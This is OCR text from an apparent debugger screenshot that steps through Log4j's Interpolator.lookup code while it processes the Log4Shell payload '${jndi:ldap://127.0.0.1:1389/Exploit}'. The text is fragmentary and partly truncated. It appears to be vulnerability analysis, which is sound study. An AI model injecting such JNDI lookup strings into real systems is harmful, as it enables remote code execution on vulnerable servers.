 log4j 〉 core 〉 lookup 〉 Interpolator 〉 lookup
PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java Interpolator.java JndiLookup.java JndiManager.java InitialContext.java Maven
Reader Mode
209 if (var == null) {
210 return null;
211 }
212
213 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
214 if (prefixPos >= 0) {
215 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
216 final String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://127.0.0.1:1389/Exploit" prefixPos: 4 name: "ldap://127.
217 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2793 strLookupMap: size = 16
218 if (lookup instanceof ConfigurationAware) {
219 ((ConfigurationAware) lookup).setConfiguration(configuration);
220 }
221 String value = null; value: null
222 if (lookup != null) {
223 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap:/
224 }
225
226 if (value != null) {
227 return value;
228 }
229 var = var.substring( beginIndex: prefixPos
230 }
231 if (defaultLookup != null) {
232 return event == null ? defaultLookup.loo
233 }
234 return null;
235 }
236
g>
St
oid
↑S
o"
"do
ng
Evaluate
Expression:
strLookupMap
Use ⇧⌘↩ to add to Watches
Result:
result = {HashMap@2843} size = 16
"date" -> {DateLookup@3204}
"ctx" -> {ContextMapLookup@3206}
"lower" -> {LowerLookup@3208}
"upper" -> {UpperLookup@3210}
"main" -> {MainMapLookup@3212}
"env" -> {EnvironmentLookup@3214}
"sys" -> {SystemPropertiesLookup@3216}
"sd" -> {StructuredDataLookup@3218}
"java" -> {JavaLookup@3220}
"marker" -> {MarkerLookup@3222}
"jndi" -> {JndiLookup@2793}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@3225}
"event" -> {EventLookup@3227}
"bundle" -> {ResourceBundleLookup@3229}
"map" -> {MapLookup@3231}
"log4j" -> {Log4jLookup@3233}
Evaluate expressio
m.sun.jndi.toolkit.url)
n.jndi.url.ldap)
ing)
e.logging.log4j.core.net)
.logging.log4j.core.lookup)
e.logging.log4j.core.lookup)
(org.apache.logging.log4j.core.lookup)
this = {Interpolat
unargs, event, bundle, map, log4j}"
event = {Log4jLo
0.1:1389/Exploit}"
var = "jndi:ldap:/
prefixPos = 4
prefix = "jndi"
name = "ldap://12
lookup = {JndiLo